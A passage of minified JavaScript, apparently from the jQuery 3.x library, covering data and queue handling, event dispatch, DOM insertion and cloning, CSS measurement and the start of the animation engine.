0;this.each(function(){u.set(this,n,e)})},null,e,1<arguments.length,null,!0);if(this.length&&(r=u.get(s),1===s.nodeType)&&!w.get(s,"hasDataAttrs")){for(t=o.length;t--;)o[t]&&0===(i=o[t].name).indexOf("data-")&&(i=b(i.slice(5)),me(s,i,r[i]));w.set(s,"hasDataAttrs",!0)}return r},removeData:function(e){return this.each(function(){u.remove(this,e)})}}),E.extend({queue:function(e,t,n){var i;if(e)return i=w.get(e,t=(t||"fx")+"queue"),n&&(!i||Array.isArray(n)?i=w.access(e,t,E.makeArray(n)):i.push(n)),i||[]},dequeue:function(e,t){t=t||"fx";var n=E.queue(e,t),i=n.length,r=n.shift(),s=E._queueHooks(e,t);"inprogress"===r&&(r=n.shift(),i--),r&&("fx"===t&&n.unshift("inprogress"),delete s.stop,r.call(e,function(){E.dequeue(e,t)},s)),!i&&s&&s.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return w.get(e,n)||w.access(e,n,{empty:E.Callbacks("once memory").add(function(){w.remove(e,[t+"queue",n])})})}}),E.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?E.queue(this[0],t):void 0===n?this:this.each(function(){var e=E.queue(this,t,n);E._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&E.dequeue(this,t)})},dequeue:function(e){return this.each(function(){E.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){function n(){--r||s.resolveWith(o,[o])}var i,r=1,s=E.Deferred(),o=this,a=this.length;for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(i=w.get(o[a],e+"queueHooks"))&&i.empty&&(r++,i.empty.add(n));return n(),s.promise(t)}});function ve(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&S(e)&&"none"===E.css(e,"display")}var e=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ge=new RegExp("^(?:([+-])=|)("+e+")([a-z%]*)$","i"),h=["Top","Right","Bottom","Left"],C=T.documentElement,S=function(e){return E.contains(e.ownerDocument,e)},ye={composed:!0};C.getRootNode&&(S=function(e){return E.contains(e.ownerDocument,e)||e.getRootNode(ye)===e.ownerDocument});function be(e,t,n,i){var r,s,o=20,a=i?function(){return i.cur()}:function(){return E.css(e,t,"")},l=a(),u=n&&n[3]||(E.cssNumber[t]?"":"px"),c=e.nodeType&&(E.cssNumber[t]||"px"!==u&&+l)&&ge.exec(E.css(e,t));if(c&&c[3]!==u){for(u=u||c[3],c=+(l/=2)||1;o--;)E.style(e,t,c+u),(1-s)*(1-(s=a()/l||.5))<=0&&(o=0),c/=s;E.style(e,t,(c*=2)+u),n=n||[]}return n&&(c=+c||+l||0,r=n[1]?c+(n[1]+1)*n[2]:+n[2],i)&&(i.unit=u,i.start=c,i.end=r),r}var we={};function k(e,t){for(var n,i,r,s,o,a=[],l=0,u=e.length;l<u;l++)(i=e[l]).style&&(n=i.style.display,t?("none"===n&&(a[l]=w.get(i,"display")||null,a[l]||(i.style.display="")),""===i.style.display&&ve(i)&&(a[l]=(o=s=void 0,s=(r=i).ownerDocument,r=r.nodeName,(o=we[r])||(s=s.body.appendChild(s.createElement(r)),o=E.css(s,"display"),s.parentNode.removeChild(s),we[r]=o="none"===o?"block":o),o))):"none"!==n&&(a[l]="none",w.set(i,"display",n)));for(l=0;l<u;l++)null!=a[l]&&(e[l].style.display=a[l]);return e}E.fn.extend({show:function(){return k(this,!0)},hide:function(){return k(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ve(this)?E(this).show():E(this).hide()})}});var xe=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ee=/^$|^module$|\/(?:java|ecma)script/i,M=(L=T.createDocumentFragment().appendChild(T.createElement("div")),(s=T.createElement("input")).setAttribute("type","radio"),s.setAttribute("checked","checked"),s.setAttribute("name","t"),L.appendChild(s),v.checkClone=L.cloneNode(!0).cloneNode(!0).lastChild.checked,L.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!L.cloneNode(!0).lastChild.defaultValue,L.innerHTML="<option></option>",v.option=!!L.lastChild,{thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]});function P(e,t){var n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[];return void 0===t||t&&l(e,t)?E.merge([e],n):n}function _e(e,t){for(var n=0,i=e.length;n<i;n++)w.set(e[n],"globalEval",!t||w.get(t[n],"globalEval"))}M.tbody=M.tfoot=M.colgroup=M.caption=M.thead,M.th=M.td,v.option||(M.optgroup=M.option=[1,"<select multiple='multiple'>","</select>"]);var Ce=/<|&#?\w+;/;function Se(e,t,n,i,r){for(var s,o,a,l,u,c=t.createDocumentFragment(),d=[],h=0,f=e.length;h<f;h++)if((s=e[h])||0===s)if("object"===p(s))E.merge(d,s.nodeType?[s]:s);else if(Ce.test(s)){for(o=o||c.appendChild(t.createElement("div")),a=(Te.exec(s)||["",""])[1].toLowerCase(),a=M[a]||M._default,o.innerHTML=a[1]+E.htmlPrefilter(s)+a[2],u=a[0];u--;)o=o.lastChild;E.merge(d,o.childNodes),(o=c.firstChild).textContent=""}else d.push(t.createTextNode(s));for(c.textContent="",h=0;s=d[h++];)if(i&&-1<E.inArray(s,i))r&&r.push(s);else if(l=S(s),o=P(c.appendChild(s),"script"),l&&_e(o),n)for(u=0;s=o[u++];)Ee.test(s.type||"")&&n.push(s);return c}var ke=/^([^.]*)(?:\.(.+)|)/;function n(){return!0}function f(){return!1}function Me(e,t){return e===function(){try{return T.activeElement}catch(e){}}()==("focus"===t)}function Pe(e,t,n,i,r,s){var o,a;if("object"==typeof t){for(a in"string"!=typeof n&&(i=i||n,n=void 0),t)Pe(e,a,n,i,t[a],s);return e}if(null==i&&null==r?(r=n,i=n=void 0):null==r&&("string"==typeof n?(r=i,i=void 0):(r=i,i=n,n=void 0)),!1===r)r=f;else if(!r)return e;return 1===s&&(o=r,(r=function(e){return E().off(e),o.apply(this,arguments)}).guid=o.guid||(o.guid=E.guid++)),e.each(function(){E.event.add(this,t,r,i,n)})}function Oe(e,r,s){s?(w.set(e,r,!1),E.event.add(e,r,{namespace:!1,handler:function(e){var t,n,i=w.get(this,r);if(1&e.isTrigger&&this[r]){if(i.length)(E.event.special[r]||{}).delegateType&&e.stopPropagation();else if(i=a.call(arguments),w.set(this,r,i),t=s(this,r),this[r](),i!==(n=w.get(this,r))||t?w.set(this,r,!1):n={},i!==n)return e.stopImmediatePropagation(),e.preventDefault(),n&&n.value}else i.length&&(w.set(this,r,{value:E.event.trigger(E.extend(i[0],E.Event.prototype),i.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===w.get(e,r)&&E.event.add(e,r,n)}E.event={global:{},add:function(t,e,n,i,r){var s,o,a,l,u,c,d,h,f,p=w.get(t);if(g(t))for(n.handler&&(n=(s=n).handler,r=s.selector),r&&E.find.matchesSelector(C,r),n.guid||(n.guid=E.guid++),a=(a=p.events)||(p.events=Object.create(null)),o=(o=p.handle)||(p.handle=function(e){return void 0!==E&&E.event.triggered!==e.type?E.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(_)||[""]).length;l--;)d=f=(h=ke.exec(e[l])||[])[1],h=(h[2]||"").split(".").sort(),d&&(u=E.event.special[d]||{},d=(r?u.delegateType:u.bindType)||d,u=E.event.special[d]||{},f=E.extend({type:d,origType:f,data:i,handler:n,guid:n.guid,selector:r,needsContext:r&&E.expr.match.needsContext.test(r),namespace:h.join(".")},s),(c=a[d])||((c=a[d]=[]).delegateCount=0,u.setup&&!1!==u.setup.call(t,i,h,o))||t.addEventListener&&t.addEventListener(d,o),u.add&&(u.add.call(t,f),f.handler.guid||(f.handler.guid=n.guid)),r?c.splice(c.delegateCount++,0,f):c.push(f),E.event.global[d]=!0)},remove:function(e,t,n,i,r){var s,o,a,l,u,c,d,h,f,p,m,v=w.hasData(e)&&w.get(e);if(v&&(l=v.events)){for(u=(t=(t||"").match(_)||[""]).length;u--;)if(f=m=(a=ke.exec(t[u])||[])[1],p=(a[2]||"").split(".").sort(),f){for(d=E.event.special[f]||{},h=l[f=(i?d.delegateType:d.bindType)||f]||[],a=a[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),o=s=h.length;s--;)c=h[s],!r&&m!==c.origType||n&&n.guid!==c.guid||a&&!a.test(c.namespace)||i&&i!==c.selector&&("**"!==i||!c.selector)||(h.splice(s,1),c.selector&&h.delegateCount--,d.remove&&d.remove.call(e,c));o&&!h.length&&(d.teardown&&!1!==d.teardown.call(e,p,v.handle)||E.removeEvent(e,f,v.handle),delete l[f])}else for(f in l)E.event.remove(e,f+t[u],n,i,!0);E.isEmptyObject(l)&&w.remove(e,"handle events")}},dispatch:function(e){var t,n,i,r,s,o=new Array(arguments.length),a=E.event.fix(e),e=(w.get(this,"events")||Object.create(null))[a.type]||[],l=E.event.special[a.type]||{};for(o[0]=a,t=1;t<arguments.length;t++)o[t]=arguments[t];if(a.delegateTarget=this,!l.preDispatch||!1!==l.preDispatch.call(this,a)){for(s=E.event.handlers.call(this,a,e),t=0;(i=s[t++])&&!a.isPropagationStopped();)for(a.currentTarget=i.elem,n=0;(r=i.handlers[n++])&&!a.isImmediatePropagationStopped();)a.rnamespace&&!1!==r.namespace&&!a.rnamespace.test(r.namespace)||(a.handleObj=r,a.data=r.data,void 0!==(r=((E.event.special[r.origType]||{}).handle||r.handler).apply(i.elem,o))&&!1===(a.result=r)&&(a.preventDefault(),a.stopPropagation()));return l.postDispatch&&l.postDispatch.call(this,a),a.result}},handlers:function(e,t){var n,i,r,s,o,a=[],l=t.delegateCount,u=e.target;if(l&&u.nodeType&&!("click"===e.type&&1<=e.button))for(;u!==this;u=u.parentNode||this)if(1===u.nodeType&&("click"!==e.type||!0!==u.disabled)){for(s=[],o={},n=0;n<l;n++)void 0===o[r=(i=t[n]).selector+" "]&&(o[r]=i.needsContext?-1<E(r,this).index(u):E.find(r,this,null,[u]).length),o[r]&&s.push(i);s.length&&a.push({elem:u,handlers:s})}return u=this,l<t.length&&a.push({elem:u,handlers:t.slice(l)}),a},addProp:function(t,e){Object.defineProperty(E.Event.prototype,t,{enumerable:!0,configurable:!0,get:y(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[E.expando]?e:new E.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){e=this||e;return xe.test(e.type)&&e.click&&l(e,"input")&&Oe(e,"click",n),!1},trigger:function(e){e=this||e;return xe.test(e.type)&&e.click&&l(e,"input")&&Oe(e,"click"),!0},_default:function(e){e=e.target;return xe.test(e.type)&&e.click&&l(e,"input")&&w.get(e,"click")||l(e,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},E.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},E.Event=function(e,t){if(!(this instanceof E.Event))return new E.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?n:f,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&E.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[E.expando]=!0},E.Event.prototype={constructor:E.Event,isDefaultPrevented:f,isPropagationStopped:f,isImmediatePropagationStopped:f,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=n,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=n,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=n,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},E.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},E.event.addProp),E.each({focus:"focusin",blur:"focusout"},function(t,e){E.event.special[t]={setup:function(){return Oe(this,t,Me),!1},trigger:function(){return Oe(this,t),!0},_default:function(e){return w.get(e.target,t)},delegateType:e}}),E.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,r){E.event.special[e]={delegateType:r,bindType:r,handle:function(e){var t,n=e.relatedTarget,i=e.handleObj;return n&&(n===this||E.contains(this,n))||(e.type=i.origType,t=i.handler.apply(this,arguments),e.type=r),t}}}),E.fn.extend({on:function(e,t,n,i){return Pe(this,e,t,n,i)},one:function(e,t,n,i){return Pe(this,e,t,n,i,1)},off:function(e,t,n){var i,r;if(e&&e.preventDefault&&e.handleObj)i=e.handleObj,E(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler);else{if("object"!=typeof e)return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=f),this.each(function(){E.event.remove(this,e,n,t)});for(r in e)this.off(r,t,e[r])}return this}});var Ae=/<script|<style|<link/i,Le=/checked\s*(?:[^=]|=\s*.checked.)/i,De=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function ze(e,t){return l(e,"table")&&l(11!==t.nodeType?t:t.firstChild,"tr")&&E(e).children("tbody")[0]||e}function Re(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function je(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Ie(e,t){var n,i,r,s;if(1===t.nodeType){if(w.hasData(e)&&(s=w.get(e).events))for(r in w.remove(t,"handle events"),s)for(n=0,i=s[r].length;n<i;n++)E.event.add(t,r,s[r][n]);u.hasData(e)&&(e=u.access(e),e=E.extend({},e),u.set(t,e))}}function O(n,i,r,s){i=B(i);var e,t,o,a,l,u,c=0,d=n.length,h=d-1,f=i[0],p=y(f);if(p||1<d&&"string"==typeof f&&!v.checkClone&&Le.test(f))return n.each(function(e){var t=n.eq(e);p&&(i[0]=f.call(this,e,t.html())),O(t,i,r,s)});if(d&&(t=(e=Se(i,n[0].ownerDocument,!1,n,s)).firstChild,1===e.childNodes.length&&(e=t),t||s)){for(a=(o=E.map(P(e,"script"),Re)).length;c<d;c++)l=e,c!==h&&(l=E.clone(l,!0,!0),a)&&E.merge(o,P(l,"script")),r.call(n[c],l,c);if(a)for(u=o[o.length-1].ownerDocument,E.map(o,je),c=0;c<a;c++)l=o[c],Ee.test(l.type||"")&&!w.access(l,"globalEval")&&E.contains(u,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?E._evalUrl&&!l.noModule&&E._evalUrl(l.src,{nonce:l.nonce||l.getAttribute("nonce")},u):Y(l.textContent.replace(De,""),l,u))}return n}function Be(e,t,n){for(var i,r=t?E.filter(t,e):e,s=0;null!=(i=r[s]);s++)n||1!==i.nodeType||E.cleanData(P(i)),i.parentNode&&(n&&S(i)&&_e(P(i,"script")),i.parentNode.removeChild(i));return e}E.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var i,r,s,o,a,l,u,c=e.cloneNode(!0),d=S(e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||E.isXMLDoc(e)))for(o=P(c),i=0,r=(s=P(e)).length;i<r;i++)a=s[i],l=o[i],u=void 0,"input"===(u=l.nodeName.toLowerCase())&&xe.test(a.type)?l.checked=a.checked:"input"!==u&&"textarea"!==u||(l.defaultValue=a.defaultValue);if(t)if(n)for(s=s||P(e),o=o||P(c),i=0,r=s.length;i<r;i++)Ie(s[i],o[i]);else Ie(e,c);return 0<(o=P(c,"script")).length&&_e(o,!d&&P(e,"script")),c},cleanData:function(e){for(var t,n,i,r=E.event.special,s=0;void 0!==(n=e[s]);s++)if(g(n)){if(t=n[w.expando]){if(t.events)for(i in t.events)r[i]?E.event.remove(n,i):E.removeEvent(n,i,t.handle);n[w.expando]=void 0}n[u.expando]&&(n[u.expando]=void 0)}}}),E.fn.extend({detach:function(e){return Be(this,e,!0)},remove:function(e){return Be(this,e)},text:function(e){return d(this,function(e){return void 0===e?E.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return O(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||ze(this,e).appendChild(e)})},prepend:function(){return O(this,arguments,function(e){var t;1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(t=ze(this,e)).insertBefore(e,t.firstChild)})},before:function(){return O(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return O(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(E.cleanData(P(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return E.clone(this,e,t)})},html:function(e){return d(this,function(e){var t=this[0]||{},n=0,i=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Ae.test(e)&&!M[(Te.exec(e)||["",""])[1].toLowerCase()]){e=E.htmlPrefilter(e);try{for(;n<i;n++)1===(t=this[n]||{}).nodeType&&(E.cleanData(P(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return O(this,arguments,function(e){var t=this.parentNode;E.inArray(this,n)<0&&(E.cleanData(P(this)),t)&&t.replaceChild(e,this)},n)}}),E.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,o){E.fn[e]=function(e){for(var t,n=[],i=E(e),r=i.length-1,s=0;s<=r;s++)t=s===r?this:this.clone(!0),E(i[s])[o](t),N.apply(n,t.get());return this.pushStack(n)}});function Ne(e){var t=e.ownerDocument.defaultView;return(t=t&&t.opener?t:x).getComputedStyle(e)}function qe(e,t,n){var i,r={};for(i in t)r[i]=e.style[i],e.style[i]=t[i];for(i in n=n.call(e),t)e.style[i]=r[i];return n}var He,$e,We,Fe,Ve,Xe,Ye,r,Ge=new RegExp("^("+e+")(?!px)[a-z%]+$","i"),Ue=/^--/,Ke=new RegExp(h.join("|"),"i"),s="[\\x20\\t\\r\\n\\f]",Qe=new RegExp("^"+s+"+|((?:^|[^\\\\])(?:\\\\.)*)"+s+"+$","g");function Ze(){var e;r&&(Ye.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",r.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",C.appendChild(Ye).appendChild(r),e=x.getComputedStyle(r),He="1%"!==e.top,Xe=12===Je(e.marginLeft),r.style.right="60%",Fe=36===Je(e.right),$e=36===Je(e.width),r.style.position="absolute",We=12===Je(r.offsetWidth/3),C.removeChild(Ye),r=null)}function Je(e){return Math.round(parseFloat(e))}function et(e,t,n){var i,r=Ue.test(t),s=e.style;return(n=n||Ne(e))&&(i=n.getPropertyValue(t)||n[t],""!==(i=r?i&&(i.replace(Qe,"$1")||void 0):i)||S(e)||(i=E.style(e,t)),!v.pixelBoxStyles())&&Ge.test(i)&&Ke.test(t)&&(r=s.width,e=s.minWidth,t=s.maxWidth,s.minWidth=s.maxWidth=s.width=i,i=n.width,s.width=r,s.minWidth=e,s.maxWidth=t),void 0!==i?i+"":i}function tt(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}Ye=T.createElement("div"),(r=T.createElement("div")).style&&(r.style.backgroundClip="content-box",r.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===r.style.backgroundClip,E.extend(v,{boxSizingReliable:function(){return Ze(),$e},pixelBoxStyles:function(){return Ze(),Fe},pixelPosition:function(){return Ze(),He},reliableMarginLeft:function(){return Ze(),Xe},scrollboxSize:function(){return Ze(),We},reliableTrDimensions:function(){var e,t,n;return null==Ve&&(e=T.createElement("table"),t=T.createElement("tr"),n=T.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",C.appendChild(e).appendChild(t).appendChild(n),n=x.getComputedStyle(t),Ve=parseInt(n.height,10)+parseInt(n.borderTopWidth,10)+parseInt(n.borderBottomWidth,10)===t.offsetHeight,C.removeChild(e)),Ve}}));var nt=["Webkit","Moz","ms"],it=T.createElement("div").style,rt={};function st(e){var t=E.cssProps[e]||rt[e];return t||(e in it?e:rt[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=nt.length;n--;)if((e=nt[n]+t)in it)return e}(e)||e)}var ot=/^(none|table(?!-c[ea]).+)/,at={position:"absolute",visibility:"hidden",display:"block"},lt={letterSpacing:"0",fontWeight:"400"};function ut(e,t,n){var i=ge.exec(t);return i?Math.max(0,i[2]-(n||0))+(i[3]||"px"):t}function ct(e,t,n,i,r,s){var o="width"===t?1:0,a=0,l=0;if(n===(i?"border":"content"))return 0;for(;o<4;o+=2)"margin"===n&&(l+=E.css(e,n+h[o],!0,r)),i?("content"===n&&(l-=E.css(e,"padding"+h[o],!0,r)),"margin"!==n&&(l-=E.css(e,"border"+h[o]+"Width",!0,r))):(l+=E.css(e,"padding"+h[o],!0,r),"padding"!==n?l+=E.css(e,"border"+h[o]+"Width",!0,r):a+=E.css(e,"border"+h[o]+"Width",!0,r));return!i&&0<=s&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-s-l-a-.5))||0),l}function dt(e,t,n){var i=Ne(e),r=(!v.boxSizingReliable()||n)&&"border-box"===E.css(e,"boxSizing",!1,i),s=r,o=et(e,t,i),a="offset"+t[0].toUpperCase()+t.slice(1);if(Ge.test(o)){if(!n)return o;o="auto"}return(!v.boxSizingReliable()&&r||!v.reliableTrDimensions()&&l(e,"tr")||"auto"===o||!parseFloat(o)&&"inline"===E.css(e,"display",!1,i))&&e.getClientRects().length&&(r="border-box"===E.css(e,"boxSizing",!1,i),s=a in e)&&(o=e[a]),(o=parseFloat(o)||0)+ct(e,t,n||(r?"border":"content"),s,i,o)+"px"}function o(e,t,n,i,r){return new o.prototype.init(e,t,n,i,r)}E.extend({cssHooks:{opacity:{get:function(e,t){if(t)return""===(t=et(e,"opacity"))?"1":t}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var r,s,o,a=b(t),l=Ue.test(t),u=e.style;if(l||(t=st(a)),o=E.cssHooks[t]||E.cssHooks[a],void 0===n)return o&&"get"in o&&void 0!==(r=o.get(e,!1,i))?r:u[t];"string"===(s=typeof n)&&(r=ge.exec(n))&&r[1]&&(n=be(e,t,r),s="number"),null==n||n!=n||("number"!==s||l||(n+=r&&r[3]||(E.cssNumber[a]?"":"px")),v.clearCloneStyle||""!==n||0!==t.indexOf("background")||(u[t]="inherit"),o&&"set"in o&&void 0===(n=o.set(e,n,i)))||(l?u.setProperty(t,n):u[t]=n)}},css:function(e,t,n,i){var r,s=b(t);return Ue.test(t)||(t=st(s)),"normal"===(r=void 0===(r=(s=E.cssHooks[t]||E.cssHooks[s])&&"get"in s?s.get(e,!0,n):r)?et(e,t,i):r)&&t in lt&&(r=lt[t]),(""===n||n)&&(s=parseFloat(r),!0===n||isFinite(s))?s||0:r}}),E.each(["height","width"],function(e,o){E.cssHooks[o]={get:function(e,t,n){if(t)return!ot.test(E.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?dt(e,o,n):qe(e,at,function(){return dt(e,o,n)})},set:function(e,t,n){var i=Ne(e),r=!v.scrollboxSize()&&"absolute"===i.position,s=(r||n)&&"border-box"===E.css(e,"boxSizing",!1,i),n=n?ct(e,o,n,s,i):0;return s&&r&&(n-=Math.ceil(e["offset"+o[0].toUpperCase()+o.slice(1)]-parseFloat(i[o])-ct(e,o,"border",!1,i)-.5)),n&&(s=ge.exec(t))&&"px"!==(s[3]||"px")&&(e.style[o]=t,t=E.css(e,o)),ut(0,t,n)}}}),E.cssHooks.marginLeft=tt(v.reliableMarginLeft,function(e,t){if(t)return(parseFloat(et(e,"marginLeft"))||e.getBoundingClientRect().left-qe(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),E.each({margin:"",padding:"",border:"Width"},function(r,s){E.cssHooks[r+s]={expand:function(e){for(var t=0,n={},i="string"==typeof e?e.split(" "):[e];t<4;t++)n[r+h[t]+s]=i[t]||i[t-2]||i[0];return n}},"margin"!==r&&(E.cssHooks[r+s].set=ut)}),E.fn.extend({css:function(e,t){return d(this,function(e,t,n){var i,r,s={},o=0;if(Array.isArray(t)){for(i=Ne(e),r=t.length;o<r;o++)s[t[o]]=E.css(e,t[o],!1,i);return s}return void 0!==n?E.style(e,t,n):E.css(e,t)},e,t,1<arguments.length)}}),((E.Tween=o).prototype={constructor:o,init:function(e,t,n,i,r,s){this.elem=e,this.prop=n,this.easing=r||E.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=s||(E.cssNumber[n]?"":"px")},cur:function(){var e=o.propHooks[this.prop];return(e&&e.get?e:o.propHooks._default).get(this)},run:function(e){var t,n=o.propHooks[this.prop];return this.options.duration?this.pos=t=E.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),(n&&n.set?n:o.propHooks._default).set(this),this}}).init.prototype=o.prototype,(o.propHooks={_default:{get:function(e){return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(e=E.css(e.elem,e.prop,""))&&"auto"!==e?e:0},set:function(e){E.fx.step[e.prop]?E.fx.step[e.prop](e):1!==e.elem.nodeType||!E.cssHooks[e.prop]&&null==e.elem.style[st(e.prop)]?e.elem[e.prop]=e.now:E.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=o.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},E.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},E.fx=o.prototype.init,E.fx.step={};var A,ht,L,ft=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function mt(){ht&&(!1===T.hidden&&x.requestAnimationFrame?x.requestAnimationFrame(mt):x.setTimeout(mt,E.fx.interval),E.fx.tick())}function vt(){return x.setTimeout(function(){A=void 0}),A=Date.now()}function gt(e,t){var n,i=0,r={height:e};for(t=t?1:0;i<4;i+=2-t)r["margin"+(n=h[i])]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function yt(e,t,n){for(var i,r=(D.tweeners[t]||[]).concat(D.tweeners["*"]),s=0,o=r.length;s<o;s++)if(i=r[s].call(n,t,e))return i}function D(r,e,t){var n,s,i,o,a,l,u,c=0,d=D.prefilters.length,h=E.Deferred().always(function(){delete f.elem}),f=function(){if(!s){for(var e=A||vt(),e=Math.max(0,p.startTime+p.duration-e),t=1-(e/p.duration||0),n=0,i=p.tweens.length;n<i;n++)p.tweens[n].run(t);if(h.notifyWith(r,[p,t,e]),t<1&&i)return e;i||h.notifyWith(r,[p,1,0]),h.resolveWith(r,[p])}return!1},p=h.promise({elem:r,props:E.extend({},e),opts:E.extend(!0,{specialEasing:{},easing:E.easing._default},t),originalProperties:e,originalOptions:t,startTime:A||vt(),duration:t.duration,tweens:[],createTween:function(e,t){t=E.Tween(r,p.opts,e,t,p.opts.specialEasing[e]||p.opts.easing);return p.tweens.push(t),t},stop:function(e){var t=0,n=e?p.tweens.length:0;if(!s){for(s=!0;t<n;t++)p.tweens[t].run(1);e?(h.notifyWith(r,[p,1,0]),h.resolveWith(r,[p,e])):h.rejectWith(r,[p,e])}return this}}),m=p.props,v=m,g=p.opts.specialEasing;for(i in v)if(a=g[o=b(i)],l=v[i],Array.isArray(l)&&(a=l[1],l=v[i]=l[0]),i!==o&&(v[o]=l,delete v[i]),(u=E.cssHooks[o])&&"expand"in u)for(i in l=u.expand(l),delete v[o],l)i in v||(v[i]=l[i],g[i]=a);else g[o]=a;for(;c<d;c++)if(n=D.prefilters[c].call(p,r,m,p.opts))return y(n.stop)&&(E._queueHooks(p.elem,p.opts.queue).stop=n.stop.bind(n)),n;return 